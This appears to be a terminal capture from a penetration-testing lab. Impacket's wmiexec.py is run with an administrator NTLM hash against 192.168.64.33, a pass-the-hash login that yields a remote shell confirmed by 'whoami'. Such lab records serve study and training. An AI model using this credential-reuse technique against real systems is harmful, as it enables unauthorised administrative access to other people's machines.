 ┌──(root㉿lantana)-[/usr/share/doc/python3-impacket/examples]
└─# python3 wmiexec.py administrator@192.168.64.33 -hashes aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd14
48319a8c04f
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
thepunisher\administrator
C:\>